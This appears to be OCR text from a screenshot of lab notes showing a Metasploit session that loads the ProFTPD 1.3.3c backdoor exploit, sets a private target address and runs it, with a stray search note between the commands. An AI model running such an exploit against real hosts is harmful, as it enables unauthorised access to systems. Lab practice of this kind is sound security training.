 File Edit View Insert Format Tools Add-ons Help All changes saved in Drive
msf > use exploit/unix/ftp/proftpd_133c_backdoor
msf exploit(unix/ftp/proftpd_133c_backdoor) > set rhost 172.18.102.208
rhost => 172.18.102.208
Searchg module proFTPD in metasploit
msf exploit(unix/ftp/proftpd_133c_backdoor) > exploit